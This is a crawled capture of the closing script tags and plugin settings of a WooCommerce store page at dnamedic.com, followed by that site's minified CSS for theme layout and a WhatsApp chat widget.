<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38ff2d12e432c932f7adc1d7eaac01c8","fragment_name":"wc_fragments_38ff2d12e432c932f7adc1d7eaac01c8","request_timeout":"5000"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.2' id='wc-cart-fragments-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.9' id='joinchat-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.dnamedic.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.12' id='heateor_sss_sharing_js-js'></script>
<script src='https://www.dnamedic.com/wp-includes/js/wp-embed.min.js?ver=5.5.6' id='wp-embed-js'></script>
<script id='jquery-dgwt-wcas-js-extra'>
var dgwt_wcas = {"labels":{"category":"Category","tag":"Tag","brand":"Brand","post":"Post","page":"Page","product_cat_plu":"Categories","product_tag_plu":"Tags","product_plu":"Products","brand_plu":"Brands","post_plu":"Posts","page_plu":"Pages","sku_label":"SKU:","sale_badge":"Sale","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_box":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.dnamedic.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t     xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t     viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t<path d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26\n\t\t\t  S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082\n\t\t\t  c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t<\/svg>\n\t\t","custom_params":{},"convert_html":"1"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.7.2' id='jquery-dgwt-wcas-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.24011301994324 seconds, on 19-06-24 0:50:22 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css
body_size: 4861
content:
.elementor-inner {
width: 100%;
float: left;
}
.elementor-element.elementor-widget-empty {
background-color: unset;
}
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing,div.wpcf7-mail-sent-ok {
clear: both;
}
.contact-form .input-group .form-control,.contact-form textarea {
padding: 0px 10px;
}
.pum-content #mc4wp-form-1{
width: 76%;
margin: 0 auto;
padding: 20px;
text-align: center;
}
.pum-content #mc4wp-form-1 input[type='email']{
padding: 10px;
border-radius: 5px;
border: 1px solid;
font-weight: 400;
width: 100%;
} 
.pum-theme-26 .pum-title, .pum-theme-enterprise-blue .pum-title {
color: #bf0311 !important;
text-align: center!important;
font-weight: 500!important;
}
.pum-content #mc4wp-form-1 input[type='submit']{
padding: 10px;
background: #bf0311;
border-radius: 5px;
border: 1px solid;
font-weight: 400;
width: 40%;
color:white;
cursor:pointer
} 
.welcome-img:after {
bottom: 29px;
}
.welcome-text .elementor-widget:not(:last-child) {
margin-bottom: 10px;
}
.cs-pd-space {
padding: 50px 0;
width: 100%;
float: left;
background: white;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce a.button.alt{
background: #bf0311;
color:white;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
background: #bf0311;
color:white;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
font-size: 19px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
text-align: center;
}
.woocommerce ul.products li.product .price {
color: #bf0311;
font-weight: bold;
font-size: 15px;
}
input#coupon_code {
width: 150px;
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
border-radius: 5px;
border: 1px solid #757575;
height: 35px;
padding-left: 10px;
}
textarea#order_comments {
height: 80px;
}
.woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content {
float: left;
width: 100%;
}
.woocommerce-MyAccount-navigation ul {
padding: 0;
margin: 0 0 20px;
}
.woocommerce-MyAccount-navigation li {
display: inline-block;
background: #23292e;
padding: 8px 20px;
}
.woocommerce-MyAccount-navigation li a {
color: white;
} 
.woocommerce div.product .product_title {
color: #bf0311;
font-size: 27px;
margin-bottom: 10px;
}
.woocommerce .quantity .qty {
width: 88px;
height: 32px;
}
section.cs-footer-1 {
padding: 0px 0 30px;
width: 100%;
float: left;
}
section.cs-footer-1 img{
width: 160px;
padding: 4px;
background: white;
border: 1px solid gainsboro;
margin-top: 10px;
}
section.cs-footer-1 h3{
color: #bf0311;
margin-bottom: 10px;
font-size: 20px;
font-weight: 600;
}
section.cs-footer-1 p{
color:#5a5a5a;
}
.cs-last-footer {
background: #222222;
padding: 20px 0;
color: #b7b7b7;
border-top: 1px solid #424242;
}
.cs-flag img{
width: 30px;
border-radius: 2px;
}
.cs-last-footer h3{
font-size: 20px;
margin-bottom: 10px;
}
.cs-last-footer p{
font-size: 12px;
line-height: 20px;
}
.footer-cr {
padding: 15px 0;
}
.footer-cr img{
width: 100px;
height: 45px;
margin-right: 10px;
border-radius: 9%;
background: white;
padding: 2px;
}
.footer-cr span{
font-size: 24px;
color: white;
padding-top: 3px;
width: 170px;
float: left;
letter-spacing: 1px;
}
.blog .inner-banner{
display:none;
}
.blog .inner-banner.cs-2{
display:block;
}
.cs-video-clip {
background: white;
padding: 10px;
border: 1px solid gainsboro;
border-radius: 10px;
margin-top: 65px;
} 
.testimonial-holder {
border-radius: 10px;
}
.footer-cr p {
text-align: center;
}
.cs-footer-social img{
width: 100%;
background: white;
border-radius: 6px;
padding: 4px;
margin-bottom: 10px;
}
.cs-footer-social a{ 
margin-left: 10px;
}
.cs-footer-social {
margin-left: -22px;
}
.appoint{
cursor:pointer;
}
#ProductModal .modal-dialog {
width: 60%;
margin: 50px auto;
}
input.wpcf7-form-control.wpcf7-submit {
background: #bf0311;
border: 1px solid #bf0311;
color: white;
margin-top: 5px;
border-radius: 5px;
padding: 8px 20px;
}
input.wpcf7-form-control.wpcf7-submit:hover{
background: #000;
}
#ProductModal .form-control{
margin-bottom:10px;
border: 1px solid #a50d19;
}
#ProductModal label {
color: #616161;
font-weight: 600;
}
#ProductModal .modal-title{
color:#bf0311;
}
#ProductModal .modal-header .close {
font-size: 35px;
opacity: 1;
}
.comment-form {
margin-top: 10px;
}
.woocommerce .woocommerce-breadcrumb {
color: #212121;
padding: 10px;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
position: relative;
width: 35%;
float: left;
}
.woocommerce div.product div.summary {
margin-bottom: 2em;
width: 65%;
float: left;
padding: 12px;
}
.cs-sdt {
width: 30%;
float: left;
}
h2.cs-widget-title {
font-size: 23px;
color: #bf0311;
background: #efefef;
padding: 7px;
margin-bottom:14px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
width: 50px;
border: 1px solid gainsboro;
padding: 4px;
margin-right: 10px;
float:left;
}
.woocommerce ul.product_list_widget li span.product-title {
font-size: 14px;
line-height: 37px;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
border-bottom: 1px dotted gainsboro;
padding-bottom: 10px;
margin-bottom: 5px;
}
.woocommerce ul.product_list_widget li:last-child{
border-bottom: none;
}
.related.products h2.woocommerce-loop-product__title{
background: unset;
color:unset;
}
.related.products h2 {
font-size: 22px;
padding: 5px;
margin-bottom: 26px;
}
.woocommerce ul.products li.product a img {
border: 1px solid gainsboro;
padding: 5px;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
border: 1px solid gainsboro; 
}
#review_form label{
display:block;
}
#review_form input{
width:100%;
}
#review_form input[type="checkbox"]{
width: auto;
float: left;
margin-right: 10px;
}
#review_form input[type="submit"]{
width: 110px;
float: left;
margin-bottom: 10px !important;
}
.cs-navv .screen-reader-text{
position: unset !important;
height: auto;
margin-bottom: 0;
padding-bottom: 10px;
width: 100%;
float: left;
}
.news-thumb .date {
width: 92px;
}
.cs-single-content{
width:100%;
float:left;
margin-top:10px;
}
.widget.archives ul{
padding-left: 0;
}
div#comments {
width: 100%;
float: left;
margin-top: 20px;
}
#respond .comment-form textarea {
height: 100px;
}
#respond .comment-form input{
width: 100%;
border: 1px solid #c7c7c7;
height: 35px;
}
#respond .comment-form input[type="checkbox"],#respond .comment-form input[type="submit"]{
width:auto;
border:0;
height:auto;
}
ol.comment-list {
width: 100%;
float: left;
background: #f1f1f1;
margin-top: 15px;
}
.comment-list .reply{
display:none;
}
.widget form#mc4wp-form-1 {
padding: 30px 0;
text-align: center;
border: 1px solid #9e9e9e;
}
.widget form#mc4wp-form-1 input[type="email"]{
width: 87%;
height: 45px;
padding: 5px;
border: 1px solid #9e9e9e;
border-radius: 5px;
}
.widget form#mc4wp-form-1 input[type="submit"]{
border: 0 none;
border-radius: 3px;
color: #ffffff;
font-family: "Roboto Slab", serif;
font-weight: 700;
line-height: 40px;
margin-top: 10px;
text-align: center;
width: 80%;
background: #bf0311;
}
.woocommerce-Tabs-panel iframe {
height: 642px;
border: 0;
}
.woocommerce-product-details__short-description {
border-top: 1px solid #eee;
padding: 16px 0;
border-bottom: 1px solid #eee;
margin-bottom: 13px;
}
.woocommerce-product-details__short-description h3, .woocommerce-Tabs-panel--description h3 {
text-transform: uppercase;
font-size: 17px;
font-weight: bold;
margin-bottom: 10px;
color: #000;
}
.woocommerce-product-details__short-description ul, .woocommerce-Tabs-panel--description ul {
margin: 0px 0 10px;
padding: 0 0 0 20px;
}
.woocommerce-Reviews-title, .woocommerce-Tabs-panel--description h2 {
display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
padding: 0 0 15px;
}
.woocommerce-product-gallery__image {
border: 1px solid #eee;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
border: 1px solid #bf0311 !important;
background-color: #bf0311 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
color: #fff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background: #fff !important;
border-bottom: 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
color: #bf0311 !important;
}	
.woocommerce-Tabs-panel--additional_information h2 {
display: none;
}
.inner-banner.catban {
padding: 66px 0px;
height: 246px;
display: flex;
align-items: center;
justify-content: center;
}
.catban h1, h3 {
color: #fff;
}
.catban h1 {
margin: 0;
}
.catban h3 {
margin-top: 25px;
}
.catdiv {
background: rgba(0,0,0,0.6);
display: inline-block;
padding: 15px;
color: #fff;
font-size: 20px;
line-height: 2;
margin-left: -15px;
}
.businessopp {
border: 1px solid #eee;
padding: 30px 15px;
}
.businessopp textarea {
height: 107px;
}
.woocommerce-ordering {
display: none !important;
}.joinchat{--bottom:20px;--sep:20px;--header:70px;--btn:60px;--red:37;--green:211;--blue:102;--rgb:var(--red),var(--green),var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75),calc(var(--green) - 75),calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50),calc(var(--green) + 50),calc(var(--blue) + 50));--bg:rgba(var(--rgb),0.04);--tolerance:210;--bw:calc((var(--red)*0.2126 + var(--green)*0.7152 + var(--blue)*0.0722 - var(--tolerance))*-100000);--text:rgba(var(--bw),var(--bw),var(--bw),min(1,max(0.7,var(--bw))));--msg:var(--color);position:fixed;z-index:1000;right:var(--sep);bottom:var(--bottom);color:var(--text);font:normal normal normal 16px/1.625em -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;letter-spacing:0;transform:scale3d(0,0,0);transition:transform .3s ease-in-out;-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{transform:scaleX(1);transition:transform .5s cubic-bezier(.18,.89,.32,1.28)}.joinchat.joinchat--left{right:auto;left:var(--sep)}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat{--bottom:6px;--sep:6px;--header:55px}}.joinchat.joinchat--dark{--msg:var(--dark)}@media (color-index:48){.joinchat.joinchat--dark-auto{--msg:var(--dark)}}@media (prefers-color-scheme:dark){.joinchat.joinchat--dark-auto{--msg:var(--dark)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--btn);min-width:var(--btn);max-width:95vw;background:#25d366;color:inherit;border-radius:calc(var(--btn)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background .2s linear;-webkit-tap-highlight-color:rgba(0,0,0,0);will-change:background-color,width}.joinchat__button:hover{background:#128c7e;transition:background 1.5s linear}.joinchat__button:active{background:#128c7e;transition:none}.joinchat--chatbox .joinchat__button{background:var(--color);transition:background .2s linear;box-shadow:0 1px 2px 0 rgba(0,0,0,.3)}.joinchat--chatbox .joinchat__button:active,.joinchat--chatbox .joinchat__button:hover{background:var(--hover)}[dir=rtl] .joinchat__button{flex-direction:row-reverse}.joinchat--left .joinchat__button{right:auto;left:8px;flex-direction:row-reverse}[dir=rtl] .joinchat--left .joinchat__button{flex-direction:row}.joinchat__button__open{width:var(--btn);height:var(--btn);background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z'/%3E%3C/svg%3E") 50% no-repeat;background-size:60%}.joinchat--chatbox .joinchat__button__open{display:none}.joinchat__button__image{position:absolute;top:1px;right:1px;width:calc(var(--btn) - 2px);height:calc(var(--btn) - 2px);border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img{display:block;width:100%;height:100%;object-fit:cover}.joinchat--show .joinchat__button__image{animation:joinchat_image_loop 20s linear 5s infinite normal both}.joinchat--image .joinchat__button__image{opacity:1;animation:none}.joinchat--chatbox .joinchat__button__image{display:none}.joinchat__button__send{display:none;width:var(--btn);height:var(--btn);max-width:var(--btn);padding:12px 11px 12px 13px;margin:0;flex-shrink:0}.joinchat--chatbox .joinchat__button__send{display:block}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:joinchat_plain 6s .2s ease-in-out infinite}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:joinchat_chat 6s 3.2s ease-in-out infinite}.joinchat__button__sendtext{padding:0;max-width:0;font-weight:600;line-height:var(--btn);white-space:nowrap;opacity:0;overflow:hidden;transition:none}.joinchat--chatbox .joinchat__button__sendtext{padding:0 4px 0 24px;max-width:200px;opacity:1;transition:max-width .2s linear,opacity .4s ease-out .2s}.joinchat--chatbox.joinchat--left .joinchat__button__sendtext{padding:0 24px 0 4px}.joinchat__badge{position:absolute;top:-4px;right:-4px;width:20px;height:20px;border:none;border-radius:50%;background:#e82c0c;color:#fff;font-size:12px;font-weight:600;line-height:20px;text-align:center;box-shadow:none;opacity:0;pointer-events:none}.joinchat__badge.joinchat__badge--in{animation:joinchat_badge_in .5s cubic-bezier(.27,.9,.41,1.28) 1 both}.joinchat__badge.joinchat__badge--out{animation:joinchat_badge_out .4s cubic-bezier(.215,.61,.355,1) 1 both}.joinchat__tooltip{position:absolute;top:14px;right:76px;max-width:calc(100vw - 105px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4));transform:translateZ(0);pointer-events:none}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{overflow:hidden;text-overflow:ellipsis}.joinchat--tooltip .joinchat__tooltip{animation:joinchat_tootlip 20s linear 5s 1 normal both}.joinchat--chatbox .joinchat__tooltip{display:none}.joinchat--left .joinchat__tooltip{right:auto;left:76px}.joinchat--left .joinchat__tooltip:after{left:-6px;right:auto;border-color:transparent;border-width:6px 8px 6px 0;border-right-color:#fff}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;min-height:170px;max-height:calc(100vh - var(--bottom) - var(--sep));border-radius:32px;background:transparent;box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0;transition:opacity .4s ease-out,transform 0ms linear .3s}.joinchat--chatbox .joinchat__box{opacity:1;transform:scaleX(1);transition:opacity .2s ease-out,transform 0ms linear}.joinchat--left .joinchat__box{right:auto;left:0}.joinchat__header{position:relative;flex-shrink:0;height:var(--header);line-height:var(--header);padding:0 26px;margin:0;background:var(--color);text-align:left}[dir=rtl] .joinchat__header{text-align:right}.joinchat--dark .joinchat__header{background:var(--dark)}.joinchat__copy{font-size:11px;line-height:18px;color:inherit!important;text-decoration:none!important;fill:currentColor;opacity:.8}.joinchat__copy svg{display:inline-block;width:auto;height:18px;vertical-align:-26%}a.joinchat__copy:active,a.joinchat__copy:hover{color:inherit!important;text-decoration:none!important;opacity:.9}.joinchat__close{position:absolute;top:50%;right:24px;width:34px;height:34px;margin-top:-16px;border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23fff'%3E%3Cpath d='M24 2.4L21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6L24 2.4z'/%3E%3C/svg%3E") 50% no-repeat;background-size:12px;cursor:pointer;transition:background-color .3s ease-out;-webkit-tap-highlight-color:rgba(0,0,0,0)}.joinchat__close:hover{background-color:rgba(0,0,0,.6)}[dir=rtl] .joinchat__close{right:auto;left:24px}.joinchat__box__scroll{padding:20px 0 70px;padding-bottom:calc(var(--btn) + 10px);background:#fff linear-gradient(0deg,var(--bg),var(--bg));overflow-x:hidden;overflow-y:auto;will-change:scroll-position}.joinchat__box__scroll::-webkit-scrollbar{width:5px;background:transparent}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:3px;background:transparent}.joinchat__box__scroll:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2)}.joinchat--blur .joinchat__box__scroll{background:rgba(var(--rgb),.2);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.joinchat--dark .joinchat__box__scroll{background:#1a1a1a}@supports (-webkit-overflow-scrolling:touch){.joinchat__box__scroll{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat__close{margin-top:-14px;width:28px;height:28px}.joinchat__box__scroll{padding-top:15px}}@media (color-index:48){.joinchat--dark-auto .joinchat__box__scroll{background:#1a1a1a}.joinchat--dark-auto .joinchat__header{background:var(--dark)}}@media (prefers-color-scheme:dark){.joinchat--dark-auto .joinchat__box__scroll{background:#1a1a1a}.joinchat--dark-auto .joinchat__header{background:var(--dark)}}.joinchat__message{position:relative;min-height:60px;padding:17px 20px;margin:0 26px 26px;border-radius:32px;background:#fff;color:#4a4a4a;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:20px;left:-15px;width:17px;height:25px;background:inherit;-webkit-clip-path:url(//www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/#joinchat__message__peak);clip-path:url(//www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/#joinchat__message__peak)}.joinchat--dark .joinchat__message{background:#505050;color:#d8d8d8}@media (color-index:48){.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (prefers-color-scheme:dark){.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat__message{padding:18px 16px;line-height:24px;margin:0 20px 20px}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translateY(50px)}to{opacity:1;transform:translateY(0)}}@keyframes joinchat_badge_out{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_image_loop{0%{opacity:0}3%,20%{opacity:1}25%,to{opacity:0}}@keyframes joinchat_tootlip{0%{opacity:0;transform:scaleY(0)}1%,20%{opacity:1;transform:scaleY(1)}25%,to{opacity:0;transform:scaleY(1)}}